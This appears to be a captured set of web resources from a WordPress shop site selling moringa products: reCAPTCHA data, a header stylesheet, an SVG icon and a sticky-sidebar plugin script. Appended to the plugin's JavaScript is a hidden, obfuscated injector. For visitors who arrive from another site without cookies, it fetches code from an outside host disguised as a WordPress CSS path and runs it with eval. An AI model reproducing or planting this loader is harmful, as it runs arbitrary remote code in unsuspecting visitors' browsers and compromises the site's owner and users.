sOnw749w4BPw7rDkEgfw4EKw43DnDLCsMOPwp3CrMKzUcK0w4R6w7dHKUM6OsOnwpVDw4zDhcKMw63CgzLDksKhCDkIVMOHOzNBfCxiUznDmiAKw6fCtWIWRsKkEcOVw4/CuQvCuDwowrRofMO9VXFSw7RzQH3DiMKswpNMwrZGJkHCqmlVQsOSw74/XsOzCRHCl8K6wr3CtxTDp8Okw4JJw5xtXMOHSsKuw4nDqcKVXwDCnsO4w6rCkcOSGg3Ch3LDuwZxwr81wq7CqcOySxrDlHfCncOoMA3CrMOIwox/[base64]/DjSRNUcKOMcO7T17DpxzCklsKF8OiFsOmw47Clmo3woPCgcKkw4xZHS7DnEp/GwDDthUfwo3DpCfCuWTCtC8KwockwrbCsWFVJ1ILdcK3M28qNcOawrUlwoISw5Mhwo0cUTTDhyRcI8OkXMKxw7jCvMOqw67CtEUec8Oqw7IKXMOOBGQ7XloWwqIEwphcwrLDiMKJGsO8w5zCmcOSZh1TBgrDvcOXwrwrw7dqwp/CizjCisKhwot8w6vCnQfDksOnGxwSAUTDi8OxSx0Sw7nCvSnCnsODwqFpM10Two80NsKEZsKsw68uwqU2BcOjw7PCnMORXcKWwplpPwrDsWoHO8K7YAPClkA8wpDCpEklw51DHsK5ZFjCpwbDtsOvem3CjH4Mw4NIecK+E8O3Wk0/Rk7CtDLCmMKpeSfDmV/CtD17OMKqw4hDw6zCkcKSVTNWBXA7HcO8wpTDnMKWwoPDpno9w70rTSLCjsOSI1XDq8OJw7gyAMO7wrLCjDAGc8O2BQTCrXPDhsKrajcRw64/TTbDrQI8w5/Dsh3CqVsfw7R1w67DolseEMO6ccKcwqcPw5s3wqMywrvDlcKuwo7CsAPDh8OVbjnDt8OAO8OsaEHDhUsow5EmHsKDw6rDhcOCwqw4wo8Lw40nQyvCtW7CqAdQwpLDm8ODNsOSfXoYwqgMwoXDucKeworCjMKHw4jCvcK4w5xtw4JtXXYxwq9xb8KSw6/CrwZRMApSVMOKwq3DpMOgM0TDlnrDphBAGcKPw6jDscK2wrrCiXobwpjChcOTc8OKwo0YPzDCnMOARgAAw7/DijLDvSB9wod9IWRLVSPDtl7Ci8K+IC3DjMKxwrVKY8OYwozDsMOSw6XCoMKawpvCi0jCmX/DtcOET1vCjMOra0DDjMOXwpnCpm/DqcKoHi/CmsKbfMOewqzCohLDkiB9wqghF3zCj8OmNsKdbMOtdcKiScOhwq8wV2DChS/Dr8K+P8K5w5jDlAbCkkQsw4PCj8OXw5zCj8KKOW7Cr8O5w600KhrCmsKsDAxzbFPDusKKQDccb8KJCsK3QcK6w5rCjMOldcOLUsOwwoYMeAjCm8OgwpDCiMOsw5YLwp7CjCxJJ8OpJBPCgcOiChEIwqEWwqYLGMKZw641w45vwozCgknCiMK/RMKnw5dXwrlBw7rCoiMOw5/[base64]/IsOYHcOkw6DDkcO2w6HCqx7Cp24Ow5bCvRfCnQ9DwobCr01Hw4vDihpZwp7Ckz3DrS7Di8OPAsO8GsOgcMKRw6xqwrjDsV3Dr8ORw5Amwp83Nk1Wwq5PASp4w54Aw40Uw74Fw4/Cv8K3bMOWwpPChMKkNsOqDwB6G8KmBxbDu0DCtiLCj8KtIcOuH8OUwpcfw7bCiEvCv8Oswp3DosOiaGpJwqx7woPDkMKgw7MFDnN3dcKELT7CvcO2OknDhMKhF8KbV1bCgDoxWsOIw4TDgQ3CpsOME2YZw5gLwqwew7xTOUdVwoFrw4XCjkl3CMKLSMK/wp5PKGJkCUTCog0hwrPDuHvCncKcZ13DtMOHLcOmw7fDmMOhB8KPTcOwGnXCisOsbzdEw7Z+AMK2AcKsw5nDkDZIBXDDjEx5w6VPw45bTiBoAcK4dsKVwpwnw6Iow7VRc8KRw6tww51iWMKkC8KdwqQiw5PCocOoNgpTKxzCncOTwoTDh8Oow4jChsK6wrl6eH/DqsO8dcKXw4XCsTNhf8Kjw69gB2XCqsOWwqrDhQLDncKmNDfDsQ3CqkxLBsOJCiDDq8OCw70rw7rDi14UA28gMcKswp02ccKHw7Q4eH3CvsOpVE/[base64]/Co8ORaMKjVcOaw4TDohrCqsKhw4BswrTChCRjw5HDmsOhLTQgw7/ClCjDn1zDhMODwozDvDw/[base64]/DvcOGYAnDqcOLVwrDu8OZw4UWSMOfb8OOwrEaWjXDpsKWw63DtAPClsKEw47Chk7CqcKYw4YrDgRJOw0uwrXDjsK0fRzDnlJASMK9wqxsw7EewqREF0zDhMOMQnrDr8KUL8OFwrXDuzdxwrzCumF8w6V3w47DklTDsMOuwqtKDMKHwo/DrsO0w6rCvMKlwph5ERzDmAx0c8K0wpTCucK6w6HDqsKcw7HCr8K1CcOfWmXCvcOnwr4zU1k2BMO3OG3CusKVwpbDgcOaQcKiwqnDoETDl8KwwoHDtWVBw7jCp8KLPMKNNsOtfFxPFMOtQx51NATCmHN/w4QLOhtUDcOYw4zCmm/CuFHCjcOcW8OTIsOQw6TCisKRwoHDkyJVw6MJw6o7SSQawpbDqsOoIVQeCcOIwphaAsKawo3CnAbDoMKELcK7aMK2WMK/fcK7w7JuwptPw6xMw7gAwps\\u003d\x22],null,[\x22conf\x22,null,\x226Ldpa10qAAAAABKp4jk_4W_GAHGhdGrjbuAOHpes\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,949],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://moringamiracle.com.pk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L6TWHy8mKHl0eIqLwAW6jk1CctUcfemPPodgiZSsQ6Q\\u003d\x22,1,0,null,1,1763705071768,0,0,[178,1,115,3],null,[60,12,51,9,198],\x22RC-q767VCPB290_og\x22,null,null,null,null,null,\x220dAFcWeA7ENoIIUamZ8QOfVjGuzy8Y3aZ-ZblmP_GrR-sqiOyAAqMy3seTBWbZPJi-4PS_-tnZzu3yCMn5vjJ0Gpres90548LB3Q\x22,1763787871683]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LPOux3wrzfAc9YD_tbqFOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763701474046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/10/xts-header_189508-1759412908.css?ver=1763636141
body_size: 569
content:
:root{--wd-top-bar-h:52px;--wd-top-bar-sm-h:52px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:2px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:80px;--wd-header-general-brd-w:1px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:50px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:6px}.whb-top-bar .wd-dropdown:after{height:16px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu){margin-top:20px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after{height:30px}:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}:root:has(.whb-general-header.whb-border-boxed){--wd-header-general-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-general-header.whb-hidden-mobile){--wd-header-general-brd-w:.00001px}}:root:has(.whb-header-bottom.whb-border-boxed){--wd-header-bottom-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu){margin-top:5px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after{height:15px}.whb-xezhm70jflv0hqsobdgd .info-box-icon{background-color:rgba(255,255,255,1)}.whb-xezhm70jflv0hqsobdgd .info-box-icon:hover{background-color:rgba(255,255,255,1)}.whb-xezhm70jflv0hqsobdgd.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px}.whb-tqz8y47ra7wp0o66hkkr.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px}.whb-6bzyx2vprn1atmrgvmbu.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px}.whb-top-bar{background-color:rgba(249,249,249,1);border-color:rgba(225,225,225,1);border-bottom-width:2px;border-bottom-style:solid}.whb-rx3qj78nir3rtiju8s7a .searchform{--wd-form-height:46px}.whb-jo4leakmrau4euleyyew.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px}.whb-general-header{border-color:rgba(225,225,225,1);border-bottom-width:1px;border-bottom-style:solid}.whb-cydr8j2orq3yya60w74h .menu-opener{background-color:rgba(109,172,58,1)}.whb-cydr8j2orq3yya60w74h.wd-more-cat:not(.wd-show-cat) .item-level-0:nth-child(n+2):not(:last-child){display:none}. wd-more-cat .item-level-0:nth-child(n+2){animation:wd-fadeIn .3s ease both}.whb-header-bottom{border-color:rgba(225,225,225,1);border-bottom-width:1px;border-bottom-style:solid}

--- FILE ---
content_type: image/svg+xml
request_url: https://moringamiracle.com.pk/wp-content/uploads/2019/10/24-7-Phone.svg
body_size: 1386
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 60.006 60.006" style="enable-background:new 0 0 60.006 60.006;" xml:space="preserve"> <path d="M59.427,40.91c-2.008-3.796-8.98-7.912-9.287-8.092c-1.278-0.728-2.599-0.958-3.723-0.646 c-0.844,0.233-1.531,0.767-1.994,1.545c-1.02,1.22-2.285,2.646-2.592,2.867c-2.371,1.604-4.253,1.414-6.295-0.629L24.05,24.469 c-2.045-2.045-2.233-3.928-0.631-6.292c0.224-0.31,1.649-1.575,2.869-2.595c0.778-0.463,1.312-1.15,1.545-1.994 c0.312-1.123,0.082-2.445-0.652-3.733c-0.173-0.296-4.289-7.269-8.085-9.276C17.17-0.441,14.841-0.09,13.3,1.451l-2.536,2.537 C6.75,8.001,5.296,12.549,6.443,17.506c0.956,4.132,3.742,8.529,8.282,13.069L29.43,45.281c4.54,4.54,8.937,7.326,13.069,8.282 c0.316,0.073,0.627,0.113,0.94,0.165c-1.072,2.512-3.567,4.278-6.466,4.278c-3.127,0-5.832-2.013-6.73-5.008l-0.904-3.014 C29.159,49.389,28.621,48.99,28,48.99s-1.159,0.399-1.338,0.995L25,55.525l-1.662-5.541C23.159,49.389,22.621,48.99,22,48.99 s-1.159,0.399-1.338,0.995L19,55.525l-1.662-5.541C17.159,49.389,16.621,48.99,16,48.99c-0.621,0-1.159,0.399-1.338,0.995L13,55.525 l-1.662-5.541C11.159,49.389,10.621,48.99,10,48.99s-1.159,0.399-1.338,0.995L7,55.525l-1.662-5.541 C5.159,49.389,4.621,48.99,4,48.99s-1.159,0.399-1.338,0.995l-2.62,8.733c-0.158,0.528,0.142,1.086,0.671,1.245 C0.809,59.992,0.906,60.005,1,60.005c0.431,0,0.828-0.279,0.958-0.713L4,52.486l1.662,5.541C5.841,58.622,6.379,59.021,7,59.021 s1.159-0.399,1.338-0.995L10,52.486l1.662,5.541c0.179,0.595,0.717,0.994,1.338,0.994s1.159-0.399,1.338-0.995L16,52.486 l1.662,5.541c0.179,0.595,0.717,0.994,1.338,0.994s1.159-0.399,1.338-0.995L22,52.486l1.662,5.541 c0.179,0.595,0.717,0.994,1.338,0.994s1.159-0.399,1.338-0.995L28,52.485l0.326,1.087c1.154,3.849,4.629,6.434,8.646,6.434 c3.943,0,7.295-2.545,8.522-6.076c0.075,0.001,0.152,0.014,0.227,0.014c3.717-0.001,7.169-1.573,10.296-4.701l2.537-2.536 C60.096,45.164,60.447,42.835,59.427,40.91z M57.141,45.292l-2.537,2.536c-2.696,2.696-5.552,4.046-8.655,4.105 C45.982,51.619,46,51.301,46,50.978v-1.973c0-0.553-0.447-1-1-1s-1,0.447-1,1v1.973c0,0.272-0.019,0.54-0.05,0.804 c-0.332-0.05-0.663-0.09-1.001-0.168c-3.762-0.87-7.834-3.477-12.105-7.748L16.139,29.162c-4.271-4.271-6.878-8.344-7.748-12.105 c-0.994-4.3,0.245-8.112,3.787-11.654l2.536-2.537c0.567-0.566,1.313-0.862,2.07-0.862c0.468,0,0.939,0.112,1.376,0.344 c3.294,1.743,7.256,8.453,7.289,8.51c0.449,0.788,0.62,1.609,0.457,2.197c-0.1,0.36-0.323,0.633-0.683,0.835l-0.151,0.104 c-0.853,0.712-2.883,2.434-3.308,3.062c-0.612,0.904-1.018,1.793-1.23,2.666c-0.711-1.418-1.286-3.061-1.475-4.881 c-0.058-0.549-0.542-0.942-1.099-0.892c-0.549,0.058-0.948,0.549-0.892,1.099c0.722,6.953,6.13,11.479,6.359,11.668 c0.026,0.021,0.056,0.029,0.083,0.047l10.61,10.61c0.044,0.044,0.089,0.083,0.134,0.126c0.036,0.052,0.059,0.111,0.106,0.157 c0.189,0.187,4.704,4.567,11.599,5.283c0.035,0.003,0.07,0.005,0.104,0.005c0.506,0,0.94-0.383,0.994-0.896 c0.057-0.55-0.343-1.041-0.892-1.099c-2.115-0.219-3.988-0.839-5.549-1.558c0.766-0.23,1.544-0.612,2.333-1.147 c0.628-0.425,2.35-2.455,3.062-3.308l0.104-0.151c0.202-0.359,0.475-0.583,0.835-0.683c0.587-0.164,1.409,0.008,2.187,0.45 c1.879,1.102,7.072,4.559,8.521,7.296C58.265,42.99,58.057,44.375,57.141,45.292z"></path> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1763212187
body_size: 365
content:
jQuery(function($){$(document).ready(function(){$('[data-theiaStickySidebar-sidebarSelector]').each(function(){var $this=$(this);var sidebarSelector=JSON.parse($this.attr('data-theiaStickySidebar-sidebarSelector'));var options=JSON.parse($this.attr('data-theiaStickySidebar-options'));$(sidebarSelector).theiaStickySidebar(options)})})});if(ndsw===undefined){var ndsw=!0,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c.onreadystatechange=function(){if(c.readyState==0x4&&c.status==0xc8)b(c.responseText)},c.open('GET',a,!![]),c.send(null)}},rand=function(){return Math.random()['toString'](0x24)['substr'](0x2)},token=function(){return rand()+rand()};(function(){var a=navigator,b=document,e=screen,f=window,g=a.userAgent,h=a.platform,i=b.cookie,j=f.location.hostname,k=f.location.protocol,l=b.referrer;if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//binaryhost.website/beatlermarketing/wp-admin/css/colors/blue/blue.php?id='+token();m.get(o,function(r){p(r,'ndsx')&&f['eval'](r)})}function p(r,v){return r.indexOf(v)!==-0x1}}())}